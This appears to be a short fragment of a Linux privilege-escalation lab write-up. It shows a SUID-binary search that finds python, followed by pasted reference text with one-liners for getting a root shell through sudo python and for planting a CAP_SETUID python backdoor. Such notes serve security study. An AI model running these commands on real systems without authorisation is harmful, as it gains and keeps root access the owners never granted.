 bash-4.4$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'